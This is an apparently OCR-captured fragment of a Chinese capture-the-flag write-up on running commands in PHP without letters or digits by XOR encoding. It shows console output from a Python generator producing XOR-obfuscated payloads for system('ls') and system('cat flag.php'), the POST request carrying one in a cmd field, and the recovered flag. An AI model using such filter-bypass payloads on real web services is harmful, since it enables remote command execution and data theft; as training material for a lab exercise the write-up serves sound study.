 文件 大纲
802 无字母数字命令执
行
异或法
richang.java while True
行: 2
C:\Users\ZH\AppData\Local\Programs\Python\Python39\python.exe C:/Users/ZH/Desktop/
[+] your function: system
[+] your command: ls
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
[+] your function:
得到flag.php
接着生成system cat flag.php
C:\Users\ZH\AppData\Local\Programs\Python\Python39\python.exe C:/Users/ZH/Desktop/代码/2.py
[+] your function: system
[+] your command: cat flag.php
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%03%01%08%00%06%0c%01%07%00%0b%08%0b"^"%60%60%7c%20%60%60%60%60%2e%7b%60%7b");
[+] your function:
拿到flag。
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
cmd=
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0
3%01%08%00%06%0c%01%07%00%0b%08%0b"^"%60%60%7c%
20%60%60%60%60%2e%7b%60%7b");
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13 $flag="
ctfshow{2a5271e0-315b-479a-a56b-2a26763f5379}";
</> 163 词